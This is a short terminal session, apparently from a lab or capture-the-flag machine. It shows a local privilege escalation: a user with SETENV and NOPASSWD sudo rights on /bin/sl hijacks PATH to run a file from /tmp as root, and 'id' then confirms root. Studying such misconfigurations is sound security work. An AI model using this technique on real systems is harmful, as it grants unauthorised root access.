 leia@1eabd4e5af14:/tmp$ sudo -l
Matching Defaults entries for leia on 1eabd4e5af14:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User leia may run the following commands on 1eabd4e5af14:
    (root) SETENV: NOPASSWD: /bin/sl
leia@1eabd4e5af14:/tmp$ sudo PATH=/tmp/:$PATH /bin/sl
root@1eabd4e5af14:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@1eabd4e5af14:/tmp#